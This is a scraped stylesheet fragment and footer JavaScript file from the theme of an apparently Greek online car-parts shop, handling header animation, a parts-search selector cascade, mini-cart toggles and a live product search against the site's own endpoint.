	.car_logo{width:calc(320px / 1) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}
	.product .product_cont{flex-direction:column;}
	.product .product_cont .product_info{width:100% !important; height: auto !important;}
	.product .product_cont .product_info h3{height: auto !important;margin-bottom:44px !important;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:relative !important; bottom:0 !important;}
	.product_search_inputs{width:100% !important;}
	.how_to_order_item{width: 100%; display: flex;justify-content: space-between;align-items: center; margin-bottom: 8px; flex-direction: column;}
	.how_to_order_item .how_to_order_step{width: 100% !important;}
	.how_to_order_item .how_to_order_step:before{display:none !important;}
	.how_to_order_item .how_to_order_text{height:auto !important;display: flex; justify-content: center;align-items: center;padding: 11px 5px !important;font-size: 22px; color: #fff; width: 100% !important;  text-align: center;}
	.how_to_order_text:before, .how_to_order_text:after{display:none;}
	.company_text:before{background-size: 194px !important; background-position: top !important;}
	.fl-node-5d9f0f53cf382{display:none !important;}
	.fl-node-5d9f0f63cfcdb{margin-top:44px;}
	.fl-sidebar{display:inherit !important;}
	
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 10%;width: 70vw;height: 70vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{display:column;flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width:100%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:100%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}
.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	
	.homepage_header{display:none !important;transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.fl-page{margin-top:0px !important}
	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{overflow: hidden;display: flex;justify-content: flex-start;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:264px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{z-index:2;margin:0 22px;width:50%;}
	.new_footer .counter .progressbar-text svg{width:45% !important}
	.new_footer .antalaktiko_cont{box-shadow: inset 11px 11px 40px 0px;background: #fff;display:flex;justify-content:center;align-items:center;height: 340px;}
    .new_footer .antalaktiko_cont img{width: 300px !important;max-width: 340px;transform: rotate(90deg) translateY(25%) !important;z-index: 1;	}
	.new_footer .bottom_bar{flex-direction: column;width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{display:none;transform:translateX(-15%);min-height:200px;width:calc(100% / 3);justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0
body_size: 3178
content:
var cur = 0;
jQuery(window).scroll(function (r) {
    var e = jQuery(window).scrollTop();
	if(e >= 300){
		jQuery('.homepage_header').addClass('normal_header');
		
	}
    if ((console.log(e), e > 1600 && 0 == cur)) {
        var t = new ProgressBar.Circle(".third", {
            color: "#aaa",
            strokeWidth: 4,
            trailWidth: 1,
            easing: "easeInOut",
            duration: 2e3,
            svgStyle: { width: "50%" },
            text: { autoStyleContainer: !1 },
            from: { color: "#aaa", width: 1 },
            to: { color: "#333", width: 4 },
            step: function (r, e) {
                e.path.setAttribute("stroke", r.color), e.path.setAttribute('stroke-width', r.width);
                var t = Math.round(6e4 * e.value());
                0 === t ? e.setText("") : e.setText(t + '</br> Ανταλλακτικά</br><svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>');
            },
        });
        (t.text.style.fontFamily = '"Raleway", Helvetica, sans-serif'), (t.text.style.fontSize = "2rem"), t.animate(1), (cur = 1);
    }
}),
    jQuery(".product_search_inputs .brand").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { model: r }, function (r) {
            jQuery(".model").html(r), jQuery(".model").show();
        });*/
    }),
    jQuery(".product_search_inputs .model").change(function () {
        var r = jQuery(this).find("option:selected").attr("item");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { date: r }, function (r) {
            jQuery(".date").html(r), jQuery(".date").show();
        });*/
    }),
    jQuery(".product_search_inputs .date").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");			
        jQuery(".part_type").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t);
    }),
	 jQuery(".product_search_inputs .part_type").change(function () {
        var r = jQuery(".product_search_inputs .brand").find("option:selected").attr("item"),
            e = jQuery(".product_search_inputs .model").find("option:selected").attr("item"),
            t = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
			c = jQuery(".product_search_inputs .part_type").val();			
        jQuery(".product_search_button").css({ display: "flex" }), jQuery(".product_search_button").attr("brand", r), jQuery(".product_search_button").attr("model", e), jQuery(".product_search_button").attr("year", t),jQuery(".product_search_button").attr("type", c);
    }),
    jQuery(".product_search_button").click(function () {
        var r = jQuery(".product_search_button").attr("brand"),
            e = jQuery(".product_search_button").attr("model"),
            t = jQuery(".product_search_button").attr("year");
			c = jQuery(".product_search_button").attr("type");
        /*jQuery.post("https://www.carsprofitparts.gr/queries.php", { search_year: t, search_model: e, search_brand: r ,search_type: c}, function (r) {
            window.location = r;
        });*/
    }),
    jQuery(".parent .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_parent")
            ? jQuery(this).parent().parent().removeClass("open_parent")
            : (jQuery(this).parent().parent().addClass("open_parent"), jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up"));
    }),
    jQuery(".child1_cont .button").click(function () {
        jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child");
    }),
    jQuery(".cart_icon_toggle").click(function () {
        jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle");
    }),
    jQuery(".open_mini_cart_small").mouseenter(function () {
        jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small");
    }),
    jQuery(".open_mini_cart_small")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle_small");
        }),
    jQuery(".cart_icon_toggle")
        .find(".mini_cart")
        .mouseleave(function () {
            jQuery(this).removeClass("mini_cart_toggle");
        }),
    jQuery(".small_inner_search .sis_btn").click(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = window.location.href;
        (modified = e.split("?")), (window.location.href = modified[0] + "?key=" + r);
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .brand").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide();
    }),
    jQuery(".product_search_small .product_search_container .product_search_inputs .model").change(function () {
        "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
            ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").css({ display: "inline" })
            : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide();
    }),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val() && "Μάρκα" != jQuery(".product_search_small .product_search_container .product_search_inputs .brand").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .model").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .model").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val() && "Μοντέλο" != jQuery(".product_search_small .product_search_container .product_search_inputs .model").val()
        ? jQuery(".product_search_small .product_search_container .product_search_inputs .date").show()
        : jQuery(".product_search_small .product_search_container .product_search_inputs .date").hide(),
    "" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val() && "Έτος" != jQuery(".product_search_small .product_search_container .product_search_inputs .date").val()
        ? jQuery(".product_search_small .product_search_container .product_search_button").css({ display: "flex" })
        : jQuery(".product_search_small .product_search_container .product_search_button").hide(),
    "" != jQuery(".query").val() ? jQuery(".small_inner_search").show() : jQuery(".small_inner_search").hide(),
    jQuery(".small_inner_search input").keyup(function () {
        var r = jQuery(".small_inner_search input").val(),
            e = jQuery(".query").val();
        r.length > 3
            ? jQuery.post("https://www.carsprofitparts.gr/queries.php", { load_prods: r, query: e }, function (r) {
                  console.log(r),
                      r > 0
                          ? (clearTimeout(),
                            jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα")))
                          : (jQuery(".hidden_search_pop_out").css({ opacity: "1" }),
                            jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."),
                            jQuery(".found").text(""),
                            setTimeout(function () {
                                jQuery(".hidden_search_pop_out").css({ opacity: "0" });
                            }, 2e3));
              })
            : jQuery(".hidden_search_pop_out").css({ opacity: "0" });
    });
